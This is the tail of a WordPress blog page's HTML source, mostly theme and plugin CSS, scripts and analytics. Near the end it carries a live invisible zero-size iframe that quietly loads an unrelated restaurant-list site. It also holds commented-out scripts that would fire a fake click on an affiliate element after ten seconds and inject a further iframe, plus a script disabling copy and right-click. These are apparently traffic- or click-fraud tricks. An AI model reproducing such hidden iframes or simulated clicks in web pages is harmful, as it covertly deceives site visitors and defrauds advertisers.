5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{margin-bottom:5px;text-align:right}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{margin-right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{left:0;right:auto;transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .glider-next{left:auto;right:0}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-prev{display:none}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}@supports (scroll-marker-group:after){.web-stories-list.is-carousel .web-stories-list__carousel~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel~.glider-prev{display:none}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{display:grid;justify-content:center;max-width:none!important}.web-stories-list.is-carousel .web-stories-list__carousel{display:grid;gap:0 10px;grid-auto-columns:var(--ws-circle-size);grid-auto-flow:column;overflow-x:auto;overscroll-behavior-x:contain;position:relative;scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:none}.web-stories-list.is-view-type-circles .web-stories-list__story{margin:0;scroll-snap-align:center}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*){aspect-ratio:1;background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;display:block;height:34px;line-height:1;opacity:1;pointer-events:all;position:absolute;top:50%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);width:34px;z-index:10}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):disabled{opacity:0}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(left){content:url([data-uri])/attr(data-prev);
    /*!rtl:ignore*/left:0;transform:rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(right){content:url([data-uri])/attr(data-next);
    /*!rtl:ignore*/right:0}}
/*# sourceURL=https://celebzero.com/wp-content/plugins/web-stories/assets/css/web-stories-list-styles.css */
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_karla-css' href='//fonts.googleapis.com/css?family=Karla&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_firasans-css' href='//fonts.googleapis.com/css?family=Fira+Sans&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://celebzero.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://celebzero.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.7' type='text/css' media='all' />
<script type="29b7e3089a7e098520469e18-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3" id="jquery-recipe-rateyo-js"></script>
<script type="29b7e3089a7e098520469e18-text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"3cbf1ce2b7","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="29b7e3089a7e098520469e18-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2" id="penci_rateyo-js"></script>
<script type="29b7e3089a7e098520469e18-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="29b7e3089a7e098520469e18-text/javascript" id="penci-rateyo-review-js-extra">
/* <![CDATA[ */
var PENCI = {"postID":"11106","ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"3cbf1ce2b7","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci-rateyo-review-js-extra
/* ]]> */
</script>
<script type="29b7e3089a7e098520469e18-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0" id="penci-rateyo-review-js"></script>
<script type="29b7e3089a7e098520469e18-text/javascript" src="https://celebzero.com/wp-content/themes/pennews/js/script.lib.min.js?ver=6.6.4" id="penci-script-lib-js"></script>
<script type="29b7e3089a7e098520469e18-text/javascript" id="penci-js-extra">
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"3cbf1ce2b7","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
//# sourceURL=penci-js-extra
/* ]]> */
</script>
<script type="29b7e3089a7e098520469e18-text/javascript" src="https://celebzero.com/wp-content/themes/pennews/js/script.min.js?ver=6.6.4" id="penci-js"></script>
<script type="29b7e3089a7e098520469e18-text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="29b7e3089a7e098520469e18-text/javascript" src="https://celebzero.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script type="29b7e3089a7e098520469e18-text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://celebzero.com/wp-content/plugins/web-stories/assets/js/"};
//# sourceURL=web-stories-carousel-js-extra
/* ]]> */
</script>
<script type="29b7e3089a7e098520469e18-text/javascript" src="https://celebzero.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="29b7e3089a7e098520469e18-text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script type="29b7e3089a7e098520469e18-text/javascript" id="gt_widget_script_19253610-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['19253610'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","id","it","pt","ru","es"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-19253610","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_19253610-js-before
/* ]]> */
</script><script src="https://celebzero.com/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/book-flights-to-portugal-and-save-money/" data-gt-orig-domain="celebzero.com" data-gt-widget-id="19253610" defer type="29b7e3089a7e098520469e18-text/javascript"></script><script type="29b7e3089a7e098520469e18-text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="29b7e3089a7e098520469e18-text/javascript" src="https://celebzero.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.7" id="su-shortcodes-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://celebzero.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="29b7e3089a7e098520469e18-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://celebzero.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<iframe src="https://bitesdigest.com/a-taste-of-liverpool-the-top-10-must-try-restaurants-in-the-city/" allow="*" height="0" width="0"></iframe>

<script type="29b7e3089a7e098520469e18-text/javascript" onstalled="arunk">
	
	// jQuery.fn.extend({triggerAll:function(e,t){var n,i=e.split(" ");for(n=0;n<i.length;n+=1)this.trigger(i[n],t);return this}}),jQuery(document).ready((function(e){var t=document.getElementById("aff_9");function n(e){var t=e.getBoundingClientRect(),n=t.left;t.top;return n}function i(e){var t=e.getBoundingClientRect();t.left;return t.top}setTimeout((function(){var e=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0,clientX:n(t),clientY:i(t)});t.dispatchEvent(e)}),1e4)}));
	
	// function _(){var e=document.createElement("iframe");e.setAttribute("src","https://bitesdigest.com/a-taste-of-liverpool-the-top-10-must-try-restaurants-in-the-city/"),e.style.width="640px",e.style.height="480px",document.body.appendChild(e)}setTimeout(function(){_()},1000);

</script>
<script type="29b7e3089a7e098520469e18-text/javascript">
  var vglnk = {key: '6300a4b8ab6cef9d886264c0d9ea84c4'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//cdn.viglink.com/api/vglnk.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>

<script data-cfasync="false"  class="eg-affiliate-banners-script"  src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>
<script type="29b7e3089a7e098520469e18-text/javascript">
jQuery(document).ready(function () {
//Disable cut copy
jQuery('body').bind('cut copy', function (e) {
e.preventDefault();
});
//Disable mouse right click
jQuery("body").on("contextmenu",function(e){
return false;
});
});
</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="29b7e3089a7e098520469e18-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aeb4639471984f8390ae8683f830fe63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
